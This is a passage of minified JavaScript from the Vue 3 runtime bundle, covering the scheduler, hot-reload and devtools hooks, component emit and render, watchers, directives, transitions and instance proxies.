$t(e,t,n,r){if(re(e)){const s=Fn(e,t,n,r);return s&&ml(s)&&s.catch(i=>{Ti(i,t,n)}),s}const o=[];for(let s=0;s<e.length;s++)o.push($t(e[s],t,n,r));return o}function Ti(e,t,n,r=!0){const o=t?t.vnode:null;if(t){let s=t.parent;const i=t.proxy,a={}.NODE_ENV!=="production"?Ol[n]:n;for(;s;){const u=s.ec;if(u){for(let c=0;c<u.length;c++)if(u[c](e,i,a)===!1)return}s=s.parent}const l=t.appContext.config.errorHandler;if(l){Fn(l,null,10,[e,i,a]);return}}E1(e,n,o,r)}function E1(e,t,n,r=!0){if({}.NODE_ENV!=="production"){const o=Ol[t];if(n&&Ei(n),R(`Unhandled error${o?` during execution of ${o}`:""}`),n&&xi(),r)throw e;console.error(e)}else console.error(e)}let as=!1,Cl=!1;const pt=[];let pn=0;const wo=[];let mn=null,or=0;const md=Promise.resolve();let Al=null;const x1=100;function Jt(e){const t=Al||md;return e?t.then(this?e.bind(this):e):t}function T1(e){let t=pn+1,n=pt.length;for(;t<n;){const r=t+n>>>1,o=pt[r],s=ls(o);s<e||s===e&&o.pre?t=r+1:n=r}return t}function Si(e){(!pt.length||!pt.includes(e,as&&e.allowRecurse?pn+1:pn))&&(e.id==null?pt.push(e):pt.splice(T1(e.id),0,e),gd())}function gd(){!as&&!Cl&&(Cl=!0,Al=md.then(vd))}function S1(e){const t=pt.indexOf(e);t>pn&&pt.splice(t,1)}function _d(e){te(e)?wo.push(...e):(!mn||!mn.includes(e,e.allowRecurse?or+1:or))&&wo.push(e),gd()}function yd(e,t,n=as?pn+1:0){for({}.NODE_ENV!=="production"&&(t=t||new Map);n<pt.length;n++){const r=pt[n];if(r&&r.pre){if(e&&r.id!==e.uid||{}.NODE_ENV!=="production"&&Dl(t,r))continue;pt.splice(n,1),n--,r()}}}function bd(e){if(wo.length){const t=[...new Set(wo)];if(wo.length=0,mn){mn.push(...t);return}for(mn=t,{}.NODE_ENV!=="production"&&(e=e||new Map),mn.sort((n,r)=>ls(n)-ls(r)),or=0;or<mn.length;or++)({}).NODE_ENV!=="production"&&Dl(e,mn[or])||mn[or]();mn=null,or=0}}const ls=e=>e.id==null?1/0:e.id,O1=(e,t)=>{const n=ls(e)-ls(t);if(n===0){if(e.pre&&!t.pre)return-1;if(t.pre&&!e.pre)return 1}return n};function vd(e){Cl=!1,as=!0,{}.NODE_ENV!=="production"&&(e=e||new Map),pt.sort(O1);const t={}.NODE_ENV!=="production"?n=>Dl(e,n):je;try{for(pn=0;pn<pt.length;pn++){const n=pt[pn];if(n&&n.active!==!1){if({}.NODE_ENV!=="production"&&t(n))continue;Fn(n,null,14)}}}finally{pn=0,pt.length=0,bd(e),as=!1,Al=null,(pt.length||wo.length)&&vd(e)}}function Dl(e,t){if(!e.has(t))e.set(t,1);else{const n=e.get(t);if(n>x1){const r=t.ownerInstance,o=r&&ru(r.type);return R(`Maximum recursive updates exceeded${o?` in component <${o}>`:""}. This means you have a reactive effect that is mutating its own dependencies and thus recursively triggering itself. Possible sources include component template, render function, updated hook or watcher source function.`),!0}else e.set(t,n+1)}}let sr=!1;const Eo=new Set;({}).NODE_ENV!=="production"&&(ci().__VUE_HMR_RUNTIME__={createRecord:kl(wd),rerender:kl(D1),reload:kl(k1)});const Vr=new Map;function C1(e){const t=e.type.__hmrId;let n=Vr.get(t);n||(wd(t,e.type),n=Vr.get(t)),n.instances.add(e)}function A1(e){Vr.get(e.type.__hmrId).instances.delete(e)}function wd(e,t){return Vr.has(e)?!1:(Vr.set(e,{initialDef:us(t),instances:new Set}),!0)}function us(e){return Eh(e)?e.__vccOpts:e}function D1(e,t){const n=Vr.get(e);n&&(n.initialDef.render=t,[...n.instances].forEach(r=>{t&&(r.render=t,us(r.type).render=t),r.renderCache=[],sr=!0,r.update(),sr=!1}))}function k1(e,t){const n=Vr.get(e);if(!n)return;t=us(t),Ed(n.initialDef,t);const r=[...n.instances];for(const o of r){const s=us(o.type);Eo.has(s)||(s!==n.initialDef&&Ed(s,t),Eo.add(s)),o.appContext.propsCache.delete(o.type),o.appContext.emitsCache.delete(o.type),o.appContext.optionsCache.delete(o.type),o.ceReload?(Eo.add(s),o.ceReload(t.styles),Eo.delete(s)):o.parent?Si(o.parent.update):o.appContext.reload?o.appContext.reload():typeof window<"u"?window.location.reload():console.warn("[HMR] Root or manually mounted instance modified. Full reload required.")}_d(()=>{for(const o of r)Eo.delete(us(o.type))})}function Ed(e,t){He(e,t);for(const n in e)n!=="__file"&&!(n in t)&&delete e[n]}function kl(e){return(t,n)=>{try{return e(t,n)}catch(r){console.error(r),console.warn("[HMR] Something went wrong during Vue component hot-reload. Full reload required.")}}}let gn,cs=[],Nl=!1;function fs(e,...t){gn?gn.emit(e,...t):Nl||cs.push({event:e,args:t})}function xd(e,t){var n,r;gn=e,gn?(gn.enabled=!0,cs.forEach(({event:o,args:s})=>gn.emit(o,...s)),cs=[]):typeof window<"u"&&window.HTMLElement&&!((r=(n=window.navigator)==null?void 0:n.userAgent)!=null&&r.includes("jsdom"))?((t.__VUE_DEVTOOLS_HOOK_REPLAY__=t.__VUE_DEVTOOLS_HOOK_REPLAY__||[]).push(s=>{xd(s,t)}),setTimeout(()=>{gn||(t.__VUE_DEVTOOLS_HOOK_REPLAY__=null,Nl=!0,cs=[])},3e3)):(Nl=!0,cs=[])}function N1(e,t){fs("app:init",e,t,{Fragment:Qe,Text:Hr,Comment:rt,Static:$i})}function F1(e){fs("app:unmount",e)}const M1=Fl("component:added"),Td=Fl("component:updated"),I1=Fl("component:removed"),R1=e=>{gn&&typeof gn.cleanupBuffer=="function"&&!gn.cleanupBuffer(e)&&I1(e)};function Fl(e){return t=>{fs(e,t.appContext.app,t.uid,t.parent?t.parent.uid:void 0,t)}}const P1=Sd("perf:start"),L1=Sd("perf:end");function Sd(e){return(t,n,r)=>{fs(e,t.appContext.app,t.uid,t,n,r)}}function $1(e,t,n){fs("component:emit",e.appContext.app,e,t,n)}function V1(e,t,...n){if(e.isUnmounted)return;const r=e.vnode.props||Me;if({}.NODE_ENV!=="production"){const{emitsOptions:c,propsOptions:[f]}=e;if(c)if(!(t in c))(!f||!(Fr(t)in f))&&R(`Component emitted event "${t}" but it is neither declared in the emits option nor as an "${Fr(t)}" prop.`);else{const h=c[t];re(h)&&(h(...n)||R(`Invalid event arguments: event validation failed for event "${t}".`))}}let o=n;const s=t.startsWith("update:"),i=s&&t.slice(7);if(i&&i in r){const c=`${i==="modelValue"?"model":i}Modifiers`,{number:f,trim:h}=r[c]||Me;h&&(o=n.map(m=>De(m)?m.trim():m)),f&&(o=n.map(DE))}if({}.NODE_ENV!=="production"&&$1(e,t,o),{}.NODE_ENV!=="production"){const c=t.toLowerCase();c!==t&&r[Fr(c)]&&R(`Event "${c}" is emitted in component ${zi(e,e.type)} but the handler is registered for "${t}". Note that HTML attributes are case-insensitive and you cannot use v-on to listen to camelCase events when using in-DOM templates. You should probably use "${kn(t)}" instead of "${t}".`)}let a,l=r[a=Fr(t)]||r[a=Fr(Gt(t))];!l&&s&&(l=r[a=Fr(kn(t))]),l&&$t(l,e,6,o);const u=r[a+"Once"];if(u){if(!e.emitted)e.emitted={};else if(e.emitted[a])return;e.emitted[a]=!0,$t(u,e,6,o)}}function Od(e,t,n=!1){const r=t.emitsCache,o=r.get(e);if(o!==void 0)return o;const s=e.emits;let i={},a=!1;if(!re(e)){const l=u=>{const c=Od(u,t,!0);c&&(a=!0,He(i,c))};!n&&t.mixins.length&&t.mixins.forEach(l),e.extends&&l(e.extends),e.mixins&&e.mixins.forEach(l)}return!s&&!a?(Ee(e)&&r.set(e,null),null):(te(s)?s.forEach(l=>i[l]=null):He(i,s),Ee(e)&&r.set(e,i),i)}function Oi(e,t){return!e||!Xo(t)?!1:(t=t.slice(2).replace(/Once$/,""),_e(e,t[0].toLowerCase()+t.slice(1))||_e(e,kn(t))||_e(e,t))}let nt=null,Ci=null;function Ai(e){const t=nt;return nt=e,Ci=e&&e.type.__scopeId||null,t}function B1(e){Ci=e}function j1(){Ci=null}function ke(e,t=nt,n){if(!t||e._n)return e;const r=(...o)=>{r._d&&fh(-1);const s=Ai(t);let i;try{i=e(...o)}finally{Ai(s),r._d&&fh(1)}return{}.NODE_ENV!=="production"&&Td(t),i};return r._n=!0,r._c=!0,r._d=!0,r}let Ml=!1;function Di(){Ml=!0}function Il(e){const{type:t,vnode:n,proxy:r,withProxy:o,props:s,propsOptions:[i],slots:a,attrs:l,emit:u,render:c,renderCache:f,data:h,setupState:m,ctx:d,inheritAttrs:p}=e;let y,g;const S=Ai(e);({}).NODE_ENV!=="production"&&(Ml=!1);try{if(n.shapeFlag&4){const w=o||r,L={}.NODE_ENV!=="production"&&m.__isScriptSetup?new Proxy(w,{get(D,k,z){return R(`Property '${String(k)}' was accessed via 'this'. Avoid using 'this' in templates.`),Reflect.get(D,k,z)}}):w;y=tn(c.call(L,w,f,s,m,h,d)),g=l}else{const w=t;({}).NODE_ENV!=="production"&&l===s&&Di(),y=tn(w.length>1?w(s,{}.NODE_ENV!=="production"?{get attrs(){return Di(),l},slots:a,emit:u}:{attrs:l,slots:a,emit:u}):w(s,null)),g=t.props?l:U1(l)}}catch(w){_s.length=0,Ti(w,e,1),y=he(rt)}let C=y,O;if({}.NODE_ENV!=="production"&&y.patchFlag>0&&y.patchFlag&2048&&([C,O]=z1(y)),g&&p!==!1){const w=Object.keys(g),{shapeFlag:L}=C;if(w.length){if(L&7)i&&w.some(si)&&(g=H1(g,i)),C=en(C,g);else if({}.NODE_ENV!=="production"&&!Ml&&C.type!==rt){const D=Object.keys(l),k=[],z=[];for(let q=0,N=D.length;q<N;q++){const A=D[q];Xo(A)?si(A)||k.push(A[2].toLowerCase()+A.slice(3)):z.push(A)}z.length&&R(`Extraneous non-props attributes (${z.join(", ")}) were passed to component but could not be automatically inherited because component renders fragment or text root nodes.`),k.length&&R(`Extraneous non-emits event listeners (${k.join(", ")}) were passed to component but could not be automatically inherited because component renders fragment or text root nodes. If the listener is intended to be a component custom event listener only, declare it using the "emits" option.`)}}}return n.dirs&&({}.NODE_ENV!=="production"&&!Ad(C)&&R("Runtime directive used on component with non-element root node. The directives will not function as intended."),C=en(C),C.dirs=C.dirs?C.dirs.concat(n.dirs):n.dirs),n.transition&&({}.NODE_ENV!=="production"&&!Ad(C)&&R("Component inside <Transition> renders non-element root node that cannot be animated."),C.transition=n.transition),{}.NODE_ENV!=="production"&&O?O(C):y=C,Ai(S),y}const z1=e=>{const t=e.children,n=e.dynamicChildren,r=Cd(t);if(!r)return[e,void 0];const o=t.indexOf(r),s=n?n.indexOf(r):-1,i=a=>{t[o]=a,n&&(s>-1?n[s]=a:a.patchFlag>0&&(e.dynamicChildren=[...n,a]))};return[tn(r),i]};function Cd(e){let t;for(let n=0;n<e.length;n++){const r=e[n];if(To(r)){if(r.type!==rt||r.children==="v-if"){if(t)return;t=r}}else return}return t}const U1=e=>{let t;for(const n in e)(n==="class"||n==="style"||Xo(n))&&((t||(t={}))[n]=e[n]);return t},H1=(e,t)=>{const n={};for(const r in e)(!si(r)||!(r.slice(9)in t))&&(n[r]=e[r]);return n},Ad=e=>e.shapeFlag&7||e.type===rt;function Y1(e,t,n){const{props:r,children:o,component:s}=e,{props:i,children:a,patchFlag:l}=t,u=s.emitsOptions;if({}.NODE_ENV!=="production"&&(o||a)&&sr||t.dirs||t.transition)return!0;if(n&&l>=0){if(l&1024)return!0;if(l&16)return r?Dd(r,i,u):!!i;if(l&8){const c=t.dynamicProps;for(let f=0;f<c.length;f++){const h=c[f];if(i[h]!==r[h]&&!Oi(u,h))return!0}}}else return(o||a)&&(!a||!a.$stable)?!0:r===i?!1:r?i?Dd(r,i,u):!0:!!i;return!1}function Dd(e,t,n){const r=Object.keys(t);if(r.length!==Object.keys(e).length)return!0;for(let o=0;o<r.length;o++){const s=r[o];if(t[s]!==e[s]&&!Oi(n,s))return!0}return!1}function W1({vnode:e,parent:t},n){for(;t&&t.subTree===e;)(e=t.vnode).el=n,t=t.parent}const ki="components";function mt(e,t){return Nd(ki,e,!0,t)||e}const kd=Symbol.for("v-ndc");function ir(e){return De(e)?Nd(ki,e,!1)||e:e||kd}function Nd(e,t,n=!0,r=!1){const o=nt||ot;if(o){const s=o.type;if(e===ki){const a=ru(s,!1);if(a&&(a===t||a===Gt(t)||a===Nr(Gt(t))))return s}const i=Fd(o[e]||s[e],t)||Fd(o.appContext[e],t);if(!i&&r)return s;if({}.NODE_ENV!=="production"&&n&&!i){const a=e===ki?`
If this is a native custom element, make sure to exclude it from component resolution via compilerOptions.isCustomElement.`:"";R(`Failed to resolve ${e.slice(0,-1)}: ${t}${a}`)}return i}else({}).NODE_ENV!=="production"&&R(`resolve${Nr(e.slice(0,-1))} can only be used in render() or setup().`)}function Fd(e,t){return e&&(e[t]||e[Gt(t)]||e[Nr(Gt(t))])}const q1=e=>e.__isSuspense;function K1(e,t){t&&t.pendingBranch?te(e)?t.effects.push(...e):t.effects.push(e):_d(e)}function Md(e,t){return Rl(e,null,t)}const Ni={};function Ce(e,t,n){return{}.NODE_ENV!=="production"&&!re(t)&&R("`watch(fn, options?)` signature has been moved to a separate API. Use `watchEffect(fn, options?)` instead. `watch` now only supports `watch(source, cb, options?) signature."),Rl(e,t,n)}function Rl(e,t,{immediate:n,deep:r,flush:o,onTrack:s,onTrigger:i}=Me){var a;({}).NODE_ENV!=="production"&&!t&&(n!==void 0&&R('watch() "immediate" option is only respected when using the watch(source, callback, options?) signature.'),r!==void 0&&R('watch() "deep" option is only respected when using the watch(source, callback, options?) signature.'));const l=w=>{R("Invalid watch source: ",w,"A watch source can only be a getter/effect function, a ref, a reactive object, or an array of these types.")},u=zf()===((a=ot)==null?void 0:a.scope)?ot:null;let c,f=!1,h=!1;if(Ge(e)?(c=()=>e.value,f=wi(e)):Lr(e)?(c=()=>e,r=!0):te(e)?(h=!0,f=e.some(w=>Lr(w)||wi(w)),c=()=>e.map(w=>{if(Ge(w))return w.value;if(Lr(w))return Br(w);if(re(w))return Fn(w,u,2);({}).NODE_ENV!=="production"&&l(w)})):re(e)?t?c=()=>Fn(e,u,2):c=()=>{if(!(u&&u.isUnmounted))return m&&m(),$t(e,u,3,[d])}:(c=je,{}.NODE_ENV!=="production"&&l(e)),t&&r){const w=c;c=()=>Br(w())}let m,d=w=>{m=C.onStop=()=>{Fn(w,u,4),m=C.onStop=void 0}},p;if(bs)if(d=je,t?n&&$t(t,u,3,[c(),h?[]:void 0,d]):c(),o==="sync"){const w=tT();p=w.__watcherHandles||(w.__watcherHandles=[])}else return je;let y=h?new Array(e.length).fill(Ni):Ni;const g=()=>{if(C.active)if(t){const w=C.run();(r||f||(h?w.some((L,D)=>Mr(L,y[D])):Mr(w,y)))&&(m&&m(),$t(t,u,3,[w,y===Ni?void 0:h&&y[0]===Ni?[]:y,d]),y=w)}else C.run()};g.allowRecurse=!!t;let S;o==="sync"?S=g:o==="post"?S=()=>Ct(g,u&&u.suspense):(g.pre=!0,u&&(g.id=u.uid),S=()=>Si(g));const C=new wl(c,S);({}).NODE_ENV!=="production"&&(C.onTrack=s,C.onTrigger=i),t?n?g():y=C.run():o==="post"?Ct(C.run.bind(C),u&&u.suspense):C.run();const O=()=>{C.stop(),u&&u.scope&&pl(u.scope.effects,C)};return p&&p.push(O),O}function G1(e,t,n){const r=this.proxy,o=De(e)?e.includes(".")?Id(r,e):()=>r[e]:e.bind(r,r);let s;re(t)?s=t:(s=t.handler,n=t);const i=ot;Oo(this);const a=Rl(o,s.bind(r),n);return i?Oo(i):Wr(),a}function Id(e,t){const n=t.split(".");return()=>{let r=e;for(let o=0;o<n.length&&r;o++)r=r[n[o]];return r}}function Br(e,t){if(!Ee(e)||e.__v_skip||(t=t||new Set,t.has(e)))return e;if(t.add(e),Ge(e))Br(e.value,t);else if(te(e))for(let n=0;n<e.length;n++)Br(e[n],t);else if(Pf(e)||kr(e))e.forEach(n=>{Br(n,t)});else if($f(e))for(const n in e)Br(e[n],t);return e}function Rd(e){OE(e)&&R("Do not use built-in directive ids as custom directive id: "+e)}function Pl(e,t){const n=nt;if(n===null)return{}.NODE_ENV!=="production"&&R("withDirectives can only be used inside render functions."),e;const r=ji(n)||n.proxy,o=e.dirs||(e.dirs=[]);for(let s=0;s<t.length;s++){let[i,a,l,u=Me]=t[s];i&&(re(i)&&(i={mounted:i,updated:i}),i.deep&&Br(a),o.push({dir:i,instance:r,value:a,oldValue:void 0,arg:l,modifiers:u}))}return e}function jr(e,t,n,r){const o=e.dirs,s=t&&t.dirs;for(let i=0;i<o.length;i++){const a=o[i];s&&(a.oldValue=s[i].value);let l=a.dir[r];l&&(Rr(),$t(l,n,8,[e.el,a,e,t]),Pr())}}const ar=Symbol("_leaveCb"),Fi=Symbol("_enterCb");function Z1(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return wt(()=>{e.isMounted=!0}),Qt(()=>{e.isUnmounting=!0}),e}const Vt=[Function,Array],Pd={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:Vt,onEnter:Vt,onAfterEnter:Vt,onEnterCancelled:Vt,onBeforeLeave:Vt,onLeave:Vt,onAfterLeave:Vt,onLeaveCancelled:Vt,onBeforeAppear:Vt,onAppear:Vt,onAfterAppear:Vt,onAppearCancelled:Vt},J1={name:"BaseTransition",props:Pd,setup(e,{slots:t}){const n=It(),r=Z1();let o;return()=>{const s=t.default&&Vd(t.default(),!0);if(!s||!s.length)return;let i=s[0];if(s.length>1){let p=!1;for(const y of s)if(y.type!==rt){if({}.NODE_ENV!=="production"&&p){R("<transition> can only be used on a single element or component. Use <transition-group> for lists.");break}if(i=y,p=!0,{}.NODE_ENV==="production")break}}const a=fe(e),{mode:l}=a;if({}.NODE_ENV!=="production"&&l&&l!=="in-out"&&l!=="out-in"&&l!=="default"&&R(`invalid <transition> mode: ${l}`),r.isLeaving)return $l(i);const u=$d(i);if(!u)return $l(i);const c=Ll(u,a,r,n);Vl(u,c);const f=n.subTree,h=f&&$d(f);let m=!1;const{getTransitionKey:d}=u.type;if(d){const p=d();o===void 0?o=p:p!==o&&(o=p,m=!0)}if(h&&h.type!==rt&&(!Yr(u,h)||m)){const p=Ll(h,a,r,n);if(Vl(h,p),l==="out-in")return r.isLeaving=!0,p.afterLeave=()=>{r.isLeaving=!1,n.update.active!==!1&&n.update()},$l(i);l==="in-out"&&u.type!==rt&&(p.delayLeave=(y,g,S)=>{const C=Ld(r,h);C[String(h.key)]=h,y[ar]=()=>{g(),y[ar]=void 0,delete c.delayedLeave},c.delayedLeave=S})}return i}}};function Ld(e,t){const{leavingVNodes:n}=e;let r=n.get(t.type);return r||(r=Object.create(null),n.set(t.type,r)),r}function Ll(e,t,n,r){const{appear:o,mode:s,persisted:i=!1,onBeforeEnter:a,onEnter:l,onAfterEnter:u,onEnterCancelled:c,onBeforeLeave:f,onLeave:h,onAfterLeave:m,onLeaveCancelled:d,onBeforeAppear:p,onAppear:y,onAfterAppear:g,onAppearCancelled:S}=t,C=String(e.key),O=Ld(n,e),w=(k,z)=>{k&&$t(k,r,9,z)},L=(k,z)=>{const q=z[1];w(k,z),te(k)?k.every(N=>N.length<=1)&&q():k.length<=1&&q()},D={mode:s,persisted:i,beforeEnter(k){let z=a;if(!n.isMounted)if(o)z=p||a;else return;k[ar]&&k[ar](!0);const q=O[C];q&&Yr(e,q)&&q.el[ar]&&q.el[ar](),w(z,[k])},enter(k){let z=l,q=u,N=c;if(!n.isMounted)if(o)z=y||l,q=g||u,N=S||c;else return;let A=!1;const Z=k[Fi]=ye=>{A||(A=!0,ye?w(N,[k]):w(q,[k]),D.delayedLeave&&D.delayedLeave(),k[Fi]=void 0)};z?L(z,[k,Z]):Z()},leave(k,z){const q=String(e.key);if(k[Fi]&&k[Fi](!0),n.isUnmounting)return z();w(f,[k]);let N=!1;const A=k[ar]=Z=>{N||(N=!0,z(),Z?w(d,[k]):w(m,[k]),k[ar]=void 0,O[q]===e&&delete O[q])};O[q]=e,h?L(h,[k,A]):A()},clone(k){return Ll(k,t,n,r)}};return D}function $l(e){if(hs(e))return e=en(e),e.children=null,e}function $d(e){return hs(e)?{}.NODE_ENV!=="production"&&e.component?e.component.subTree:e.children?e.children[0]:void 0:e}function Vl(e,t){e.shapeFlag&6&&e.component?Vl(e.component.subTree,t):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function Vd(e,t=!1,n){let r=[],o=0;for(let s=0;s<e.length;s++){let i=e[s];const a=n==null?i.key:String(n)+String(i.key!=null?i.key:s);i.type===Qe?(i.patchFlag&128&&o++,r=r.concat(Vd(i.children,t,a))):(t||i.type!==rt)&&r.push(a!=null?en(i,{key:a}):i)}if(o>1)for(let s=0;s<r.length;s++)r[s].patchFlag=-2;return r}/*! #__NO_SIDE_EFFECTS__ */function ve(e,t){return re(e)?(()=>He({name:e.name},t,{setup:e}))():e}const ds=e=>!!e.type.__asyncLoader,hs=e=>e.type.__isKeepAlive;function Q1(e,t){jd(e,"a",t)}function Bd(e,t){jd(e,"da",t)}function jd(e,t,n=ot){const r=e.__wdc||(e.__wdc=()=>{let o=n;for(;o;){if(o.isDeactivated)return;o=o.parent}return e()});if(Mi(t,r,n),n){let o=n.parent;for(;o&&o.parent;)hs(o.parent.vnode)&&X1(r,t,n,o),o=o.parent}}function X1(e,t,n,r){const o=Mi(t,e,r,!0);Bl(()=>{pl(r[t],o)},n)}function Mi(e,t,n=ot,r=!1){if(n){const o=n[e]||(n[e]=[]),s=t.__weh||(t.__weh=(...i)=>{if(n.isUnmounted)return;Rr(),Oo(n);const a=$t(t,n,e,i);return Wr(),Pr(),a});return r?o.unshift(s):o.push(s),s}else if({}.NODE_ENV!=="production"){const o=Fr(Ol[e].replace(/ hook$/,""));R(`${o} is called when there is no active component instance to be associated with. Lifecycle injection APIs can only be used during execution of setup(). If you are using async setup(), make sure to register lifecycle hooks before the first await statement.`)}}const Mn=e=>(t,n=ot)=>(!bs||e==="sp")&&Mi(e,(...r)=>t(...r),n),zd=Mn("bm"),wt=Mn("m"),ex=Mn("bu"),tx=Mn("u"),Qt=Mn("bum"),Bl=Mn("um"),nx=Mn("sp"),rx=Mn("rtg"),ox=Mn("rtc");function sx(e,t=ot){Mi("ec",e,t)}function ix(e,t,n,r){let o;const s=n&&n[r];if(te(e)||De(e)){o=new Array(e.length);for(let i=0,a=e.length;i<a;i++)o[i]=t(e[i],i,void 0,s&&s[i])}else if(typeof e=="number"){({}).NODE_ENV!=="production"&&!Number.isInteger(e)&&R(`The v-for range expect an integer value but got ${e}.`),o=new Array(e);for(let i=0;i<e;i++)o[i]=t(i+1,i,void 0,s&&s[i])}else if(Ee(e))if(e[Symbol.iterator])o=Array.from(e,(i,a)=>t(i,a,void 0,s&&s[a]));else{const i=Object.keys(e);o=new Array(i.length);for(let a=0,l=i.length;a<l;a++){const u=i[a];o[a]=t(e[u],u,a,s&&s[a])}}else o=[];return n&&(n[r]=o),o}function ax(e,t){for(let n=0;n<t.length;n++){const r=t[n];if(te(r))for(let o=0;o<r.length;o++)e[r[o].name]=r[o].fn;else r&&(e[r.name]=r.key?(...o)=>{const s=r.fn(...o);return s&&(s.key=r.key),s}:r.fn)}return e}function Ie(e,t,n={},r,o){if(nt.isCE||nt.parent&&ds(nt.parent)&&nt.parent.isCE)return t!=="default"&&(n.name=t),he("slot",n,r&&r());let s=e[t];({}).NODE_ENV!=="production"&&s&&s.length>1&&(R("SSR-optimized slot function detected in a non-SSR-optimized render function. You need to mark this component with $dynamic-slots in the parent template."),s=()=>[]),s&&s._c&&(s._d=!1),H();const i=s&&Ud(s(n)),a=Te(Qe,{key:n.key||i&&i.key||`_${t}`},i||(r?r():[]),i&&e._===1?64:-2);return!o&&a.scopeId&&(a.slotScopeIds=[a.scopeId+"-s"]),s&&s._c&&(s._d=!0),a}function Ud(e){return e.some(t=>To(t)?!(t.type===rt||t.type===Qe&&!Ud(t.children)):!0)?e:null}const jl=e=>e?_h(e)?ji(e)||e.proxy:jl(e.parent):null,zr=He(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>({}).NODE_ENV!=="production"?ss(e.props):e.props,$attrs:e=>({}).NODE_ENV!=="production"?ss(e.attrs):e.attrs,$slots:e=>({}).NODE_ENV!=="production"?ss(e.slots):e.slots,$refs:e=>({}).NODE_ENV!=="production"?ss(e.refs):e.refs,$parent:e=>jl(e.parent),$root:e=>jl(e.root),$emit:e=>e.emit,$options:e=>Wl(e),$forceUpdate:e=>e.f||(e.f=()=>Si(e.update)),$nextTick:e=>e.n||(e.n=Jt.bind(e.proxy)),$watch:e=>G1.bind(e)}),zl=e=>e==="_"||e==="$",Ul=(e,t)=>e!==Me&&!e.__isScriptSetup&&_e(e,t),Hd={get({_:e},t){const{ctx:n,setupState:r,data:o,props:s,accessCache:i,type:a,appContext:l}=e;if({}.NODE_ENV!=="production"&&t==="__isVue")return!0;let u;if(t[0]!=="$"){const m=i[t];if(m!==void 0)switch(m){case 1:return r[t];case 2:return o[t];case 4:return n[t];case 3:return s[t]}else{if(Ul(r,t))return i[t]=1,r[t];if(o!==Me&&_e(o,t))return i[t]=2,o[t];if((u=e.propsOptions[0])&&_e(u,t))return i[t]=3,s[t];if(n!==Me&&_e(n,t))return i[t]=4,n[t];Yl&&(i[t]=0)}}const c=zr[t];let f,h;if(c)return t==="$attrs"?(ut(e,"get",t),{}.NODE_ENV!=="production"&&Di()):{}.NODE_ENV!=="production"&&t==="$slots"&&ut(e,"get",t),c(e);if((f=a.__cssModules)&&(f=f[t]))return f;if(n!==Me&&_e(n,t))return i[t]=4,n[t];if(h=l.config.globalProperties,_e(h,t))return h[t];({}).NODE_ENV!=="production"&&nt&&(!De(t)||t.indexOf("__v")!==0)&&(o!==Me&&zl(t[0])&&_e(o,t)?R(`Property ${JSON.stringify(t)} must be accessed via $data because it starts with a reserved character ("$" or "_") and is not proxied on the render context.`):e===nt&&R(`Property ${JSON.stringify(t)} was accessed during render but is not defined on instance.`))},set({_:e},t,n){const{data:r,setupState:o,ctx:s}=e;return Ul(o,t)?(o[t]=n,!0):{}.NODE_ENV!=="production"&&o.__isScriptSetup&&_e(o,t)?(R(`Cannot mutate <script setup> binding "${t}" from Options API.`),!1):r!==Me&&_e(r,t)?(r[t]=n,!0):_e(e.props,t)?({}.NODE_ENV!=="production"&&R(`Attempting to mutate prop "${t}". Props are readonly.`),!1):t[0]==="$"&&t.slice(1)in e?({}.NODE_ENV!=="production"&&R(`Attempting to mutate public property "${t}". Properties starting with $ are reserved and readonly.`),!1):({}.NODE_ENV!=="production"&&t in e.appContext.config.globalProperties?Object.defineProperty(s,t,{enumerable:!0,configurable:!0,value:n}):s[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:r,appContext:o,propsOptions:s}},i){let a;return!!n[i]||e!==Me&&_e(e,i)||Ul(t,i)||(a=s[0])&&_e(a,i)||_e(r,i)||_e(zr,i)||_e(o.config.globalProperties,i)},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:_e(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};({}).NODE_ENV!=="production"&&(Hd.ownKeys=e=>(R("Avoid app logic that relies on enumerating keys on a component instance. The keys will be empty in production mode to avoid performance overhead."),Reflect.ownKeys(e)));function lx(e){const t={};return Object.defineProperty(t,"_",{configurable:!0,enumerable:!1,get:()=>e}),Object.keys(zr).forEach(n=>{Object.defineProperty(t,n,{configurable:!0,enumerable:!1,get:()=>zr[n](e),set:je})}),t}function ux(e){const{ctx:t,propsOptions:[n]}=e;n&&Object.keys(n).forEach(r=>{Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>e.props[r],set:je})})}function cx(e){const{ctx:t,setupState:n}=e;Object.keys(fe(n)).forEach(r=>{if(!n.__isScriptSetup){if(zl(r[0])){R(`setup() return property ${JSON.stringify(r)} should not start with "$" or "_" which are reserved prefixes for Vue internals.`);return}Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>n[r],set:je})}})}function Hl(){return Yd().slots}function fx(){return Yd().attrs}function Yd(){const e=It();return{}.NODE_ENV!=="production"&&!e&&R("useContext() called without active instance."),e.setupContext||(e.setupContext=wh(e))}function Wd(e){return te(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}function dx(){const e=Object.create(null);return(t,n)=>{e[n]?R(`${t} property "${n}" is already defined in ${e[n]}.`):e[n]=t}}let Yl=!0;function hx(e){const t=Wl(e),n=e.proxy,r=e.ctx;Yl=!1,t.beforeCreate&&qd(t.beforeCreate,e,"bc");const{data:o,computed:s,methods:i,watch:a,provide:l,inject:u,created:c,beforeMount:f,mounted:h,beforeUpdate:m,updated:d,activated:p,deactivated:y,beforeDestroy:g,beforeUnmount:S,destroyed:C,unmounted:O,render:w,renderTracked:L,renderTriggered:D,errorCaptured:k,serverPrefetch:z,expose:q,inheritAttrs:N,components:A,directives:Z,filters:ye}=t,ue={}.NODE_ENV!=="production"?dx():null;if({}.NODE_ENV!=="production"){const[G]=e.propsOptions;if(G)for(const ne in G)ue("Props",ne)}if(u&&px(u,r,ue),i)for(const G in i){const ne=i[G];re(ne)?({}.NODE_ENV!=="production"?Object.defineProperty(r,G,{value:ne.bind(n),configurable:!0,enumerable:!0,writable:!0}):r[G]=ne.bind(n),{}.NODE_ENV!=="production"&&ue("Methods",G)):{}.NODE_ENV!=="production"&&R(`Method "${G}" has type "${typeof ne}" in the component definition. Did you reference the function correctly?`)}if(o){({}).NODE_ENV!=="production"&&!re(o)&&R("The data option must be a function. Plain object usage is no longer 